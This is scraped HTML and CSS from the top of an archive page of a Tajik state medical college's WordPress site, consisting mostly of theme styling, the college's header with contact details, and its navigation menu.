Linotype","Palatino LT STD","Book Antiqua",Georgia,serif;font-weight:400;line-height:22px;font-size:16px;text-align:inherit;text-transform:initial}.main-menu li > a,.main-menu li,.off-canvas-menu > ul > li > a{font-family:Palatino,"Palatino Linotype","Palatino LT STD","Book Antiqua",Georgia,serif;font-weight:700;font-size:11px;text-align:inherit;text-transform:uppercase;letter-spacing:0.46px}.main-menu.menu .sub-menu > li > a,.main-menu.menu .sub-menu > li,.rh-header .menu-container .resp-menu li > a,.rh-header .menu-container .resp-menu li,.mega-menu.mega-type-link-list .mega-links li > a,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links > li > a,.off-canvas-menu li > a{font-family:'Roboto';font-weight:400;font-size:14px;text-align:inherit;text-transform:none}.top-menu.menu > li > a,.top-menu.menu > li > a:hover,.top-menu.menu > li,.topbar .topbar-sign-in{font-family:'Roboto';font-weight:400;font-size:13px;text-align:inherit;text-transform:capitalize}.top-menu.menu .sub-menu > li > a,.top-menu.menu .sub-menu > li{font-family:'Roboto';font-weight:400;font-size:13px;text-align:inherit;text-transform:none}.topbar .topbar-date{font-family:'Roboto';font-weight:500;font-size:12px;text-transform:uppercase}.archive-title .pre-title{font-family:Palatino,"Palatino Linotype","Palatino LT STD","Book Antiqua",Georgia,serif;font-weight:700;font-size:14px;text-align:inherit;text-transform:capitalize}.archive-title .page-heading{font-family:Palatino,"Palatino Linotype","Palatino LT STD","Book Antiqua",Georgia,serif;font-weight:500;font-size:28px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item .post-subtitle{font-family:Palatino,"Palatino Linotype","Palatino LT STD","Book Antiqua",Georgia,serif;font-weight:700;line-height:18px;text-align:inherit;text-transform:inherit;color:#565656}.listing-item-classic-1 .title{font-family:'Roboto';font-weight:500;line-height:25px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-classic-1 .post-subtitle{font-size:17px}.listing-item-classic-2 .title{font-family:'Roboto';font-weight:700;line-height:30px;font-size:22px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-classic-2 .post-subtitle{font-size:17px}.listing-item-classic-3 .title{font-family:'Roboto';font-weight:500;line-height:25px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-classic-3 .post-subtitle{font-size:17px}.listing-mg-1-item .content-container,.listing-mg-1-item .title{font-family:Palatino,"Palatino Linotype","Palatino LT STD","Book Antiqua",Georgia,serif;font-weight:400;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-1-item .post-subtitle{font-size:16px}.listing-mg-2-item .content-container,.listing-mg-2-item .title{font-family:Palatino,"Palatino Linotype","Palatino LT STD","Book Antiqua",Georgia,serif;font-weight:400;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-2-item .post-subtitle{font-size:16px}.listing-mg-3-item .content-container,.listing-mg-3-item .title{font-family:'Roboto';font-weight:500;font-size:18px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-4-item .content-container,.listing-mg-4-item .title{font-family:'Roboto';font-weight:500;font-size:17px;text-align:inherit;text-transform:capitalize}.listing-mg-4-item .post-subtitle{font-size:15px}.listing-mg-5-item-big .title{font-family:'Roboto';font-weight:500;font-size:20px;text-align:center;text-transform:capitalize}.listing-mg-5-item-small .title{font-family:'Roboto';font-weight:500;font-size:14px;text-align:center;text-transform:capitalize}.listing-mg-5-item .post-subtitle{font-size:16px}.listing-mg-6-item .content-container,.listing-mg-6-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-6-item .post-subtitle{font-size:16px}.listing-mg-7-item .content-container,.listing-mg-7-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-7-item .post-subtitle{font-size:16px}.listing-mg-8-item .content-container,.listing-mg-8-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-8-item .post-subtitle{font-size:16px}.listing-mg-9-item .content-container,.listing-mg-9-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-9-item .post-subtitle{font-size:15px}.listing-mg-10-item .content-container,.listing-mg-10-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-10-item .post-subtitle{font-size:16px}.listing-item-grid-1 .title{font-family:Palatino,"Palatino Linotype","Palatino LT STD","Book Antiqua",Georgia,serif;font-weight:700;font-size:12px;text-align:inherit;text-transform:uppercase;color:#1a59a8}.listing-item-grid-1 .post-subtitle{font-size:15px}.listing-item-grid-2 .title{font-family:Palatino,"Palatino Linotype","Palatino LT STD","Book Antiqua",Georgia,serif;font-weight:700;font-size:13px;text-align:inherit;text-transform:uppercase;color:#08408e}.listing-item-grid-2 .post-subtitle{font-size:15px}.listing-item-tall-1 .title{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-tall-1 .post-subtitle{font-size:14px}.listing-item-tall-2 .title,.listing-item-tall-2 .title a{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-align:center;text-transform:capitalize;color:#383838}.listing-item-tall-2 .post-subtitle{font-size:14px}.bs-slider-1-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:26px;text-align:inherit;text-transform:capitalize}.bs-slider-1-item .post-subtitle{font-size:15px}.bs-slider-2-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.bs-slider-2-item .post-subtitle{font-size:15px}.bs-slider-3-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.bs-slider-3-item .post-subtitle{font-size:15px}.bs-box-1 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:20px;text-align:inherit;text-transform:uppercase}.bs-box-2 .box-title{font-family:'Roboto';font-weight:500;line-height:16px;font-size:14px;text-align:inherit;text-transform:uppercase}.bs-box-3 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.bs-box-4 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.listing-item-blog-1 > .item-inner > .title,.listing-item-blog-2 > .item-inner > .title,.listing-item-blog-3 > .item-inner > .title{font-family:'Roboto';font-weight:700;line-height:24px;font-size:17px;text-align:inherit;text-transform:none;color:#1b1b1b}.listing-item-blog-1 > .item-inner > .post-subtitle,.listing-item-blog-2 > .item-inner > .post-subtitle,.listing-item-blog-3 > .item-inner > .post-subtitle{font-size:15px}.listing-item-blog-5 > .item-inner > .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-blog-5 .post-subtitle{font-size:17px}.listing-item-tb-3 .title,.listing-item-tb-1 .title{font-family:'Roboto';font-weight:500;line-height:19px;font-size:14px;text-align:inherit;text-transform:none;color:#383838}.listing-item-tb-3 .post-subtitle,.listing-item-tb-1 .post-subtitle{font-size:13px}.listing-item-tb-2 .title{font-family:'Roboto';font-weight:700;line-height:21px;font-size:15px;text-align:inherit;text-transform:none;color:#383838}.listing-item-tb-2 .post-subtitle{font-size:13px}.listing-item-text-1 .title{font-family:'Roboto';font-weight:700;line-height:24px;font-size:15px;text-align:center;text-transform:none;color:#1b1b1b}.listing-item-text-1 .post-subtitle{font-size:14px}.listing-item-text-2 .title{font-family:'Roboto';font-weight:500;line-height:21px;font-size:15px;text-align:inherit;text-transform:inherit;color:#383838}.listing-item-text-2 .post-subtitle{font-size:14px}.listing-item-text-3 .title,.listing-item-text-4 .title{font-family:'Roboto';font-weight:500;line-height:20px;font-size:14px;text-align:inherit;text-transform:inherit;color:#383838}.section-heading .h-text{font-family:Palatino,"Palatino Linotype","Palatino LT STD","Book Antiqua",Georgia,serif;font-weight:700;line-height:17px;font-size:20px;text-transform:capitalize}.site-footer .copy-footer .menu{font-family:Palatino,"Palatino Linotype","Palatino LT STD","Book Antiqua",Georgia,serif;font-weight:700;font-size:12px;text-transform:capitalize;color:#ffffff}.site-footer .copy-footer .container{font-family:'Roboto';font-weight:500;line-height:22px;font-size:14px}.post-meta .views.rank-default,.single-post-share .post-share-btn.post-share-btn-views.rank-default{color: !important}.post-meta .views.rank-500,.single-post-share .post-share-btn.post-share-btn-views.rank-500{color:#edaa02 !important}.post-meta .views.rank-1000,.single-post-share .post-share-btn.post-share-btn-views.rank-1000{color:#d88531 !important}.post-meta .views.rank-2000,.single-post-share .post-share-btn.post-share-btn-views.rank-2000{color:#c44b2d !important}.post-meta .views.rank-3500,.single-post-share .post-share-btn.post-share-btn-views.rank-3500{color:#d40808 !important}.post-meta .share.rank-50,.single-post-share .post-share-btn.rank-50{color:#edaa02 !important}.post-meta .share.rank-100,.single-post-share .post-share-btn.rank-100{color:#d88531 !important}.post-meta .share.rank-200,.single-post-share .post-share-btn.rank-200{color:#c44b2d !important}.post-meta .share.rank-300,.single-post-share .post-share-btn.rank-300{color:#d40808 !important}/*  Menus Custom CSS  */
/*  Terms Custom CSS  */
.rtl .miytfcxo .miytfcxo-container{direction:ltr}.miytfcxo-clearfix:after,.miytfcxo-clearfix:before{content:"";display:table}.miytfcxo-clearfix:after{clear:both}.miytfcxo-clearfix{zoom:1}.miytfcxo-caption{display:block;color:#bbb;font-size:12px;line-height:24px;margin:0!important;padding:0}.miytfcxo-container a{text-decoration:none!important}.miytfcxo-type-code br{display:none}.miytfcxo-type-dfp>div{display:inline-block}.mce-content-body .miytfcxo{margin-bottom:0!important}.mce-content-body .miytfcxo-hide-on-desktop,.mce-content-body .miytfcxo-hide-on-phone,.mce-content-body .miytfcxo-hide-on-tablet-landscape,.mce-content-body .miytfcxo-hide-on-tablet-portrait{display:block!important}@media (min-width:992px) and (max-width:1199px){.bs-visible-md{display:block!important}}@media (max-width:991px){.bs-visible-sm{display:block!important}}@media (min-width:1200px){.bs-visible-lg{display:block!important}.bs-hidden-lg{display:none!important}}@media (max-width:991px){.bs-hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.bs-hidden-md{display:none!important}}@media (max-width:768px){.bs-hidden-sm,.bs-hidden-xs{display:none!important}}.miytfcxo-post-top{margin-bottom:20px}.miytfcxo-post-bottom{margin-top:20px;margin-bottom:0}.miytfcxo-empty-note{background:#f7f7f7;padding:25px 20px;border:2px dashed #d2d2d2}.miytfcxo-empty-note a{text-decoration:none;color:#888;font-size:16px}.miytfcxo-empty-note a:hover{color:#0080ce;text-decoration:underline}.widget_miytfcxo:empty{display:none}.miytfcxo.miytfcxo-align-center{text-align:center}.miytfcxo.miytfcxo-align-right{text-align:right}.miytfcxo.miytfcxo-align-left{text-align:left}@media (min-width:1140px){.miytfcxo-hide-on-desktop{display:none}}@media (min-width:1019px) and (max-width:1140px){.miytfcxo-hide-on-tablet-landscape{display:none}}@media (min-width:768px) and (max-width:1018px){.miytfcxo-hide-on-tablet-portrait{display:none}}.miytfcxo.miytfcxo-float-left{float:left;margin-right:30px}.miytfcxo.miytfcxo-float-right{float:right;margin-left:30px}@media (max-width:767px){.miytfcxo-hide-on-phone{display:none}.miytfcxo.miytfcxo-float-left,.miytfcxo.miytfcxo-float-right{float:none;margin-left:auto;margin-right:auto;text-align:center}}.rtl .miytfcxo.miytfcxo-float-right{float:right;margin-left:20px;margin-right:auto}.rtl .miytfcxo.miytfcxo-float-left{float:left;margin-right:20px;margin-left:auto}.miytfcxo .miytfcxo-container{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin-bottom:10px}.miytfcxo .miytfcxo-container.miytfcxo-type-code embed,.miytfcxo .miytfcxo-container.miytfcxo-type-code object,.miytfcxo .miytfcxo-container.miytfcxo-type-image img{max-width:100%}.miytfcxo .miytfcxo-container.miytfcxo-type-image .ad-caption{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;display:inline-block;width:100%;font-size:12px}.miytfcxo.miytfcxo-column-2 .miytfcxo-container{float:left;width:50%}.miytfcxo.miytfcxo-column-2 .miytfcxo-container:nth-of-type(odd){padding-right:5px;clear:left}.miytfcxo.miytfcxo-column-2 .miytfcxo-container:nth-of-type(even){padding-left:5px}.rtl .miytfcxo.miytfcxo-column-2 .miytfcxo-container{float:right}.rtl .miytfcxo.miytfcxo-column-2 .miytfcxo-container:nth-of-type(odd){padding-left:5px;clear:right;padding-right:0}.rtl .miytfcxo.miytfcxo-column-2 .miytfcxo-container:nth-of-type(even){padding-right:5px;padding-left:0}.miytfcxo.miytfcxo-column-3 .miytfcxo-container{float:left;width:33.3333%}.miytfcxo.miytfcxo-column-3 .miytfcxo-container:nth-child( 3n-1 ){padding:0 3px}.miytfcxo.miytfcxo-column-3 .miytfcxo-container:nth-child( 3n-2 ){padding-right:6px;clear:left}.miytfcxo.miytfcxo-column-3 .miytfcxo-container:nth-child( 3n+3 ){padding-left:6px}.rtl .miytfcxo.miytfcxo-column-3 .miytfcxo-container{float:right}.rtl .miytfcxo.miytfcxo-column-3 .miytfcxo-container:nth-child( 3n-2 ){padding-left:6px;clear:right;padding-right:0}.rtl .miytfcxo.miytfcxo-column-3 .miytfcxo-container:nth-child( 3n+3 ){padding-right:6px;padding-left:0}@media only screen and (max-width :780px){.miytfcxo.miytfcxo-column-3 .miytfcxo-container{float:left;width:50%}.miytfcxo.miytfcxo-column-3 .miytfcxo-container:nth-of-type(odd){padding-right:5px;clear:left}.miytfcxo.miytfcxo-column-3 .miytfcxo-container:nth-of-type(even){padding-left:5px}.rtl .miytfcxo.miytfcxo-column-3 .miytfcxo-container{float:right}.rtl .miytfcxo.miytfcxo-column-3 .miytfcxo-container:nth-of-type(odd){padding-left:5px;clear:right;padding-right:0}.rtl .miytfcxo.miytfcxo-column-3 .miytfcxo-container:nth-of-type(even){padding-right:5px;padding-left:0}}@media only screen and (max-width :600px){.miytfcxo.miytfcxo-column-2 .miytfcxo-container,.miytfcxo.miytfcxo-column-3 .miytfcxo-container{float:none!important;clear:none!important;width:100%!important;padding-right:0!important;padding-left:0!important;margin-bottom:15px!important}.miytfcxo.miytfcxo-column-2 .miytfcxo-container:last-child,.miytfcxo.miytfcxo-column-3 .miytfcxo-container:last-child{margin-bottom:0!important}}.site-header .sidebar .miytfcxo{padding:0 0 5px;margin:0}.site-header .sidebar .miytfcxo:last-child{padding-bottom:0}.site-header .sidebar .miytfcxo .miytfcxo-container{margin-bottom:0}.site-header .sidebar .miytfcxo .miytfcxo-caption,.site-header .sidebar .miytfcxo .miytfcxo-empty-note{display:none}.site-header .miytfcxo{margin-bottom:0}.site-header .miytfcxo .miytfcxo-caption{display:none!important}.mega-type-page-builder .miytfcxo:last-child{margin-bottom:0}.site-header.header-stype-2 .sidebar .miytfcxo{text-align:right}.site-header.header-stype-3 .sidebar .miytfcxo{text-align:right}.miytfcxo .miytfcxo-container:last-child{margin-bottom:0}.widget .miytfcxo{margin-bottom:0}.single-post-content .miytfcxo{margin-bottom:12px}.miytfcxo.miytfcxo-after-related{margin-bottom:0;margin-top:35px}.miytfcxo.miytfcxo-after-header{margin-bottom:0}.miytfcxo.miytfcxo-after-header .miytfcxo-caption{display:none}.miytfcxo.miytfcxo-after-header .miytfcxo-container:first-child,.miytfcxo.miytfcxo-after-header.miytfcxo-column-2 .miytfcxo-container:nth-child(2),.miytfcxo.miytfcxo-after-header.miytfcxo-column-3 .miytfcxo-container:nth-child(2),.miytfcxo.miytfcxo-after-header.miytfcxo-column-3 .miytfcxo-container:nth-child(3){margin-top:20px}.bf-breadcrumb.bc-top-style+.adcontainer .miytfcxo.miytfcxo-after-header .miytfcxo-container:first-child,.bf-breadcrumb.bc-top-style+.adcontainer .miytfcxo.miytfcxo-after-header.miytfcxo-column-2 .miytfcxo-container:nth-child(2),.bf-breadcrumb.bc-top-style+.adcontainer .miytfcxo.miytfcxo-after-header.miytfcxo-column-3 .miytfcxo-container:nth-child(2),.bf-breadcrumb.bc-top-style+.adcontainer .miytfcxo.miytfcxo-after-header.miytfcxo-column-3 .miytfcxo-container:nth-child(3){margin-top:10px}.miytfcxo.miytfcxo-after-header .miytfcxo-container:last-child,.miytfcxo.miytfcxo-after-header.miytfcxo-column-2 .miytfcxo-container:nth-last-child(2),.miytfcxo.miytfcxo-after-header.miytfcxo-column-3 .miytfcxo-container:nth-last-child(2),.miytfcxo.miytfcxo-after-header.miytfcxo-column-3 .miytfcxo-container:nth-last-child(3){margin-bottom:-4px}.miytfcxo.miytfcxo-above-post-box{margin-bottom:15px}.miytfcxo.miytfcxo-above-post-box.miytfcxo-above-post-box-tmargine{margin-top:20px}.miytfcxo.miytfcxo-above-post-box.miytfcxo-above-post-box-tmargine2{margin-top:-15px;margin-bottom:27px}.miytfcxo.miytfcxo-above-post-box.miytfcxo-above-post-box-tmargine2{margin-top:0}.miytfcxo.miytfcxo-between-thumbnail-title.miytfcxo-between-thumbnail-title{margin-bottom:20px}.post-tp-12-header .miytfcxo.miytfcxo-between-thumbnail-title.miytfcxo-between-thumbnail-title{margin-top:25px}.post-tp-15-header .miytfcxo.miytfcxo-between-thumbnail-title.miytfcxo-between-thumbnail-title{margin-top:25px}.main-wrap>.container.adcontainer+.content-container{margin-top:20px}@media (min-width:1140px){.miytfcxo.miytfcxo-after-header.miytfcxo-show-desktop+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.miytfcxo.miytfcxo-after-header.miytfcxo-show-desktop~.post-header.post-tp-12-header,.miytfcxo.miytfcxo-after-header.miytfcxo-show-desktop~.post-header.post-tp-2-header,.miytfcxo.miytfcxo-after-header.miytfcxo-show-desktop~.post-header.post-tp-4-header,.miytfcxo.miytfcxo-after-header.miytfcxo-show-desktop~.post-header.post-tp-7-header{margin-top:25px}}@media (min-width:1019px) and (max-width:1140px){.miytfcxo.miytfcxo-after-header.miytfcxo-show-tablet-landscape+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.miytfcxo.miytfcxo-after-header.miytfcxo-show-tablet-landscape~.post-header.post-tp-12-header,.miytfcxo.miytfcxo-after-header.miytfcxo-show-tablet-landscape~.post-header.post-tp-2-header,.miytfcxo.miytfcxo-after-header.miytfcxo-show-tablet-landscape~.post-header.post-tp-4-header,.miytfcxo.miytfcxo-after-header.miytfcxo-show-tablet-landscape~.post-header.post-tp-7-header{margin-top:25px}}@media (min-width:768px) and (max-width:1018px){.miytfcxo.miytfcxo-after-header.miytfcxo-show-tablet-portrait+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.miytfcxo.miytfcxo-after-header.miytfcxo-show-tablet-portrait~.post-header.post-tp-12-header,.miytfcxo.miytfcxo-after-header.miytfcxo-show-tablet-portrait~.post-header.post-tp-2-header,.miytfcxo.miytfcxo-after-header.miytfcxo-show-tablet-portrait~.post-header.post-tp-4-header,.miytfcxo.miytfcxo-after-header.miytfcxo-show-tablet-portrait~.post-header.post-tp-7-header{margin-top:25px}}@media (max-width:767px){.miytfcxo.miytfcxo-after-header.miytfcxo-show-phone+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.miytfcxo.miytfcxo-after-header.miytfcxo-show-phone~.post-header.post-tp-12-header,.miytfcxo.miytfcxo-after-header.miytfcxo-show-phone~.post-header.post-tp-2-header,.miytfcxo.miytfcxo-after-header.miytfcxo-show-phone~.post-header.post-tp-4-header,.miytfcxo.miytfcxo-after-header.miytfcxo-show-phone~.post-header.post-tp-7-header{margin-top:25px}.miytfcxo.miytfcxo-above-post-box.miytfcxo-above-post-box-tmargine{margin-top:20px}}.miytfcxo.miytfcxo-before-footer{margin-bottom:0}.miytfcxo.miytfcxo-before-footer .miytfcxo-caption{display:none}.miytfcxo.miytfcxo-before-footer .miytfcxo-container:first-child,.miytfcxo.miytfcxo-before-footer.miytfcxo-column-2 .miytfcxo-container:nth-child(2),.miytfcxo.miytfcxo-before-footer.miytfcxo-column-3 .miytfcxo-container:nth-child(2),.miytfcxo.miytfcxo-before-footer.miytfcxo-column-3 .miytfcxo-container:nth-child(3){margin-top:20px}.miytfcxo.miytfcxo-before-footer .miytfcxo-container:last-child,.miytfcxo.miytfcxo-before-footer.miytfcxo-column-2 .miytfcxo-container:nth-last-child(2),.miytfcxo.miytfcxo-before-footer.miytfcxo-column-3 .miytfcxo-container:nth-last-child(2),.miytfcxo.miytfcxo-before-footer.miytfcxo-column-3 .miytfcxo-container:nth-last-child(3){margin-bottom:20px}.miytfcxo.miytfcxo-before-footer.miytfcxo-column-1 .miytfcxo-container.miytfcxo-type-code:last-child,.miytfcxo.miytfcxo-before-footer.miytfcxo-column-2 .miytfcxo-container.miytfcxo-type-code:nth-last-child(2),.miytfcxo.miytfcxo-before-footer.miytfcxo-column-3 .miytfcxo-container.miytfcxo-type-code:nth-last-child(2),.miytfcxo.miytfcxo-before-footer.miytfcxo-column-3 .miytfcxo-container.miytfcxo-type-code:nth-last-child(3){margin-bottom:14px}.miytfcxo.miytfcxo-ajaxed-related{padding:20px 0;margin-bottom:-15px}.miytfcxo.miytfcxo-post-before-author{margin-bottom:0}.miytfcxo.miytfcxo-before-header{margin-bottom:0!important;padding:20px 0;position:relative}.miytfcxo.miytfcxo-before-header:before{content:'';display:inline-block;position:fixed;height:400px;top:-400px;left:0;right:0;width:100%}.miytfcxo.miytfcxo-after-footer{margin-bottom:0!important;padding:20px 0;position:relative}.miytfcxo.miytfcxo-after-footer:after{content:'';display:inline-block;position:fixed;height:400px;bottom:-400px;left:0;right:0;width:100%}.ltr .bs-sks .bs-sksiteml .miytfcxo,.rtl .bs-sks .bs-sksitemr .miytfcxo{float:right}.ltr .bs-sks .bs-sksitemr .miytfcxo,.rtl .bs-sks .bs-sksiteml .miytfcxo{float:left}.bs-sks .miytfcxo:last-child{margin-bottom:0}.listing-item>.miytfcxo{margin-bottom:0}@media print{.miytfcxo{display:none!important}}</style><link rel="icon" href="https://medcollege.tj/wp-content/uploads/2021/01/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://medcollege.tj/wp-content/uploads/2021/01/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://medcollege.tj/wp-content/uploads/2021/01/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://medcollege.tj/wp-content/uploads/2021/01/cropped-logo-270x270.png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body class="archive paged category category-makolaho category-15 paged-2 category-paged-2 wp-theme-publisher bs-theme bs-publisher bs-publisher-top-news active-light-box ltr close-rh page-layout-3-col-4 boxed active-sticky-sidebar main-menu-sticky-smart active-ajax-search single-prim-cat-15 single-cat-15  wpb-js-composer js-comp-ver-6.0.2 vc_responsive bs-ll-a" dir="ltr">
<div class="miytfcxo miytfcxo-clearfix miytfcxo-before-header miytfcxo-pubadban miytfcxo-show-desktop miytfcxo-show-tablet-portrait miytfcxo-show-tablet-landscape miytfcxo-show-phone location-header_before miytfcxo-align-left miytfcxo-column-1"><div id="miytfcxo-27-1104939214" class="miytfcxo-container miytfcxo-type-custom_code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="27" data-type="custom_code"><!DOCTYPE html>
<html lang="tj">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>Муассисаи давлатии таълимии "Коллеҷи тиббии ҷумҳуриявӣ"</title>
</head>
<body>
	<style>

.jnyrmi.jnyrmi-before-header {
    padding-top: 0px !important;
    padding-bottom: 0px !important;


		}
		.header_logo-img img {
			widows: 160px;
			height: 160px;
		}

		.header_sino-img img {
			widows: 170px;
			height: 160px;
			float: right;
                        margin-top: 5px;
                        margin-right: 10px;
		}

		.header_title {
			font-family: Palatino Linotype, Arial, sans-serif;
			text-align: center;
			text-transform: uppercase;
			font-weight: 900;
			font-size: 22px;
			text-shadow: 0 1px #808d93, -1px 0 #cdd2d5, -1px 2px #808d93, -2px 1px #cdd2d5, -2px 3px #808d93, -3px 2px #cdd2d5, 2px 2px 2px rgba(206,89,55,0);
			color: #08408e;
		}

		.header_title:hover {
			color: red;
			cursor: pointer;
		}

		.header_block {
			background: url(https://medcollege.tj/wp-content/uploads/2021/01/bg-body.png) repeat center;
		}

		.header__contacts li {
			display: block;
			float: left;
			padding-right: 20px;
			margin: 0px;
		}

		.header__contacts {
			padding: 0px;
			margin: 0px;
		}

		.header__socials li {
			display: block;
			float: right;
                        padding-left: 20px;
		}

.fa-instagram {
    font-size: 15px;
    font-weight: bold;
    margin: 10px 0px 10px 0px;
}

.fa-facebook {
    font-size: 15px;
    font-weight: bold;
    margin: 10px 0px 10px 0px;
}

.fa-youtube-play {
    font-size: 15px;
    font-weight: bold;
    margin: 10px 0px 10px 0px;
}


.fa-facebook:hover {
color: #0064e0 !important;
}

.header__contacts {
font-size: 15px;
    font-weight: bold;
    font-family: Palatino Linotype, sans-serif;
    margin-top: 3px;
    padding-left: 6px;
}

.header__contacts a {
color: #08408e;
}

.header__contacts a:hover {
color: #bb0101 !important;
}

.header-style-8 {
border-top: 3px solid #bb0101;
}
	</style>
	<div class="header_block">
		<div class="container">
			<div class="row">
				<div class="col-md-3">
					<div class="header_logo-img">
						<img src="https://medcollege.tj/wp-content/uploads/2021/01/logo.png" alt="">
					</div>
				</div>
				<div class="col-md-6">
					<a href="https://medcollege.tj/">
						<h1 class="header_title">Вазорати тандурустӣ ва ҳифзи иҷтимоии <br>аҳолии Ҷумҳурии Тоҷикистон <br> Муассисаи давлатии таълимии <br> "Коллеҷи тиббии ҷумҳуриявӣ" <br> ~~1935~~</h1>
					</a>
				</div>
				<div class="col-md-3">
					<div class="header_sino-img">
						<img src="https://medcollege.tj/wp-content/uploads/2021/01/a-sino.png" alt="">
					</div>
				</div>
			</div>
			<div class="row">
				<div class="col-md-6 header__contacts">
					<ul class="header__contacts">
						<li>
							<a href="#">
                                                                  <i class="bf-icon bsfi-mailchimp"></i>
								medcoll.tj@mail.ru
							</a>
						</li>
						<li>
							<a href="#">
                                                                 <i class="bf-icon fa fa-map"></i>
								к. Раҳмон Набиев 248
							</a>
						</li>
						<li>
							<a href="">
                                                                  <i class="bf-icon fa fa-phone"></i>
								+992 (372) 39-89-44
							</a>
						</li>
					</ul>
				</div>
				<div class="col-md-6 header__socials">
					<li>
						<a href="">
							<i class="bf-icon fa fa-youtube-play"></i>
						</a>
					</li>
					<li>
						<a href="">
							<i class="bf-icon fa fa-facebook"></i>
						</a>
					</li>
					<li>
						<a href="">
							<i class="bf-icon fa fa-instagram"></i>
						</a>
					</li>
				</div>
			</div>
		</div>
	</div>
</body>
</html><p class='miytfcxo-caption miytfcxo-caption-below'></p></div></div>		<div class="main-wrap content-main-wrap">
			<header id="header" class="site-header header-style-8 full-width" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
				<div class="content-wrap">
			<div class="container">
				<div class="header-inner clearfix">
					<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://medcollege.tj/" itemprop="url" rel="home">
					<img id="site-logo" src="https://medcollege.tj/wp-content/uploads/2021/01/logo_hed.png"
			     alt="medcollege.tj"  />

			<span class="site-title">medcollege.tj - Муассисаи давлатии таълимии &quot;Коллеҷи тиббии ҷумҳуриявӣ&quot;</span>
				</a>
</p>
</div><!-- .site-branding -->
<nav id="menu-main" class="menu main-menu-container  show-search-item menu-actions-btn-width-1" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
			<div class="menu-action-buttons width-1">
							<div class="search-container close">
					<span class="search-handler"><i class="fa fa-search"></i></span>

					<div class="search-box clearfix">
						<form role="search" method="get" class="search-form clearfix" action="https://medcollege.tj">
	<input type="search" class="search-field"
	       placeholder="Ҷустуҷӯ..."
	       value="" name="s"
	       title="Ҷустуҷӯ барои:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Ҷустуҷӯ">
</form><!-- .search-form -->
					</div>
				</div>
						</div>
			<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
		<li id="menu-item-13" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-13"><a href="https://medcollege.tj/"><i class="bf-icon  fa fa-home"></i>Асосӣ</a></li>
<li id="menu-item-16" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-16"><a href="#"><i class="bf-icon  fa fa-bank"></i>Коллеҷ</a></li>
<li id="menu-item-17" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-17"><a href="#"><i class="bf-icon  fa fa-graduation-cap"></i>Ба донишҷӯён</a></li>
<li id="menu-item-18" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children better-anim-fade menu-item-18"><a href="#"><i class="bf-icon  fa fa-group"></i>Ба довталабон</a>
<ul class="sub-menu">
	<li id="menu-item-7428" class="menu-item menu-item-type-post_type menu-item-object-post better-anim-fade menu-item-7428"><a href="https://medcollege.tj/?p=7424">ЭЪЛОН!</a></li>
</ul>
</li>
<li id="menu-item-19" class="menu-have-icon menu-icon-type-custom-icon menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-19"><a href="#"><i class="bf-icon bf-custom-icon "><img style="max-width:12px" src="https://medcollege.tj/wp-content/uploads/2021/02/king.ico"></i>Президент</a></li>
